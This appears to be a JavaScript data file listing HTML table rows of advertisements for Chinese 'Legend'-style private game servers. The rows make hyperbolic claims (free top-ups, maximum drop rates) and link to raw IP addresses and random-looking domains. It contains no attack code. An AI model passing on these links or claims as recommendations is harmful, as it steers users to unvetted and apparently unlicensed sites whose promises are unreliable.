adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.accessse.top:5226' rel='nofollow' target='_blank'>█＂永劫大陆╊神器专属Ｘ刀刀暴击</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割｀神器</td><td>＜＜　千件首爆产出不封顶＼无限刀迷失神器专属　＞＞<font color='red'>-推荐</font></td><td>超→→好→→玩</td><td><a href='http://www.accessse.top:5226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://1122.66612.top:18880/' rel='nofollow' target='_blank'>▊▅▃▁▁１８０复古火龙▁▁▃▅▊</a></td><td>██▂独家火龙终极极品▂██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家●极品●稳定</td><td>██终极全爆╱一切靠打╱爆率看脸╱１０倍爆率██<font color='red'>-推荐</font></td><td>█赞助可打█</td><td><a href='http://1122.66612.top:18880/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pk90cc0.xyz:32489/zqkb7.com' rel='nofollow' target='_blank'>必爆█终极神器╋破复活╋超变态</a></td><td>变态█杀人剑〓无敌倍攻打全服〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█逆天小怪涨茺値</td><td>直送捐献█免费狂暴█刀刀切割█自动挂机█爆率全开█散人终极<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.pk90cc0.xyz:32489/zqkb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='red'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='red'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.p2222p.xyz:152' rel='nofollow' target='_blank'>＜新．攻速微变＞</a></td><td>⒈个boss原地起飞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪╱爆终极</td><td>物价保值█散人好混█攻速神器█经典微变█<font color='red'>-推荐</font></td><td>神器攻速→超爽</td><td><a href='http://fb1.p2222p.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gs176.vyixac.top:4334/' rel='nofollow' target='_blank'>【７６〝攻速の无限刀】のののの</a></td><td>麻痹切割のの狂风＋１８のののの</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>∠∠高爆０充极品</td><td>のの毒素切割のの极品倍攻のの秒爆充值のの免费到底のの<font color='red'>-推荐</font></td><td>零元@@爆率加满</td><td><a href='http://gs176.vyixac.top:4334/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.58866u.top:1299' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='red'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.58866u.top:1299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='red'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:333' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６金币小极品+6〓必爆充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76人气三职业██</td><td>176散人服█充值免费打█免费挂机█特色技能█冰雪公益倍攻大极品单职业中变超变大极品<font color='red'>-推荐</font></td><td>８０微变火龙沉默██</td><td><a href='http://103.192.209.19:333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xh1acp.xyz:50050/btkd1' rel='nofollow' target='_blank'>█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.xh1acp.xyz:50050/btkd1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vghd.czpmhc4.top:19957' rel='nofollow' target='_blank'>╲﹏专属「NEW」神器﹏╱</a></td><td>╲﹏〃超巅峰超人气〃﹏╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆不用冲丶笑歪嘴◆</td><td>〓2025●独家〓免费●神器〓全部●可白〓良心●公益〓<font color='red'>-推荐</font></td><td>█全新好版本█</td><td><a href='http://vghd.czpmhc4.top:19957'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>◤◢神话复苏·超变◣◥</a></td><td>★无限刀·神器★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超多首爆福利</td><td>爆率全开╱挂机毕业╱只要时间够╱经典耐玩<font color='red'>-推荐</font></td><td>专属BUFF装备</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/lhkd4' rel='nofollow' target='_blank'>█暴力▲超变〓幻影刀█零茺全满</a></td><td>█进服送╱豪车美女╱秒当爷█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.24nnkb.xyz:50050/lhkd4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='red'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='red'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='red'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.24nnkb.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xy-001.com:666/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='red'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://xy-001.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pyx8wuhg.top:36594' rel='nofollow' target='_blank'>剑灵★专属</a></td><td>首战※【メ首区】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆千件专属=﹌全靠打﹌首战﹌首区﹌爆火﹌<font color='red'>-推荐</font></td><td>◆专属神器◆</td><td><a href='http://www.pyx8wuhg.top:36594'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.120.101.51:1120/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲新统战╱╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://45.120.101.51:1120/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://nhk.fpolkma.top:8251' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://nhk.fpolkma.top:8251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='red'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='red'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pj5z9opw.top:32387' rel='nofollow' target='_blank'>【７６〝攻速大极品】Ｘ</a></td><td>【无限宝石メ无限刀】Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>━━散人天堂必玩━━</td><td>██攻速██爽玩██复古██高爆█低消█白漂█嗨皮█<font color='red'>-推荐</font></td><td>稳定开放三年</td><td><a href='http://www.pj5z9opw.top:32387'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://up.96hw.cn:2527/88nb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='red'>-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href='http://up.96hw.cn:2527/88nb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.babfz.top:3328' rel='nofollow' target='_blank'>１·７６神秘复古「独创血脉」</a></td><td>█　微变复古◆三职业　█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.babfz.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dfgfdghh.top:4446' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██公益金币██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='red'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.dfgfdghh.top:4446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>７６盛世复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://116.62.4.79:45235/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">11月22日/07:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://116.62.4.79:45235/"  target="_blank">点击查看</a></td></tr>`;
adlistData[444] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/18" rel="nofollow" target="_blank">１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class="r">11月22日/07:00</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩 <font color="blue">-推荐</font></td><td>176长期好服</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/18"  target="_blank">点击查看</a></td></tr>`;
adlistData[445] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca379.top:12155" rel="nofollow" target="_blank">▃▁变态▁▃殺意江湖█无限刀</a></td><td>倍攻超神器█亻乙倍爆率</td><td class="r">11月22日/07:00</td><td>神器＼0级带</td><td>送刀刀切割无限刀〓一秒９９９９９９９〓散人好终极 <font color="blue">-推荐</font></td><td>〓爆率全开０白〓</td><td><a href="http://www.ca379.top:12155"  target="_blank">点击查看</a></td></tr>`;
adlistData[446] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ww.885772.cc:3238/goub5.htm" rel="nofollow" target="_blank">１７６免费极品+5〓一切靠打〓</a></td><td>稍加创新〓人多越往后期越耐玩</td><td class="r">11月22日/07:00</td><td>免费挂机复古公益首区</td><td>７６金币小极品〓赤月终极〓趣味性强〓三职平衡〓怪爆充值〓不肝不氪〓 <font color="blue">-推荐</font></td><td>冰雪微变８０火龙专属迷失</td><td><a href="http://ww.885772.cc:3238/goub5.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[447] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1917zs.com" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">11月22日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://www.1917zs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[448] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/1" rel="nofollow" target="_blank">１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class="r">11月22日/07:00</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩 <font color="blue">-推荐</font></td><td>〔散人+毕业</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[449] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/13" rel="nofollow" target="_blank">◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class="r">11月22日/07:00</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆ <font color="blue">-推荐</font></td><td>上线即送福利</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/13"  target="_blank">点击查看</a></td></tr>`;
adlistData[450] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.u1wlj49.top:16447" rel="nofollow" target="_blank">三国沉默</a></td><td>召唤武将</td><td class="r">11月22日/07:00</td><td>丶丶白漂天花板丶丶</td><td>〓〓五虎上将-宝宝技能-超级好漂〓〓 <font color="blue">-推荐</font></td><td>╋便宜好玩╋</td><td><a href="http://www.u1wlj49.top:16447"  target="_blank">点击查看</a></td></tr>`;
adlistData[451] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s518.xyz:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">11月22日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.s518.xyz:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[452] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/jskw1" rel="nofollow" target="_blank">█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class="r">11月22日/07:00</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪 <font color="blue">-推荐</font></td><td>神器█单职业</td><td><a href="http://www.24nnkb.xyz:50050/jskw1"  target="_blank">点击查看</a></td></tr>`;
adlistData[453] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.xhhjndsdfrr7.top:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">11月22日/07:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjndsdfrr7.top:20152/"  target="_blank">点击查看</a></td></tr>`;
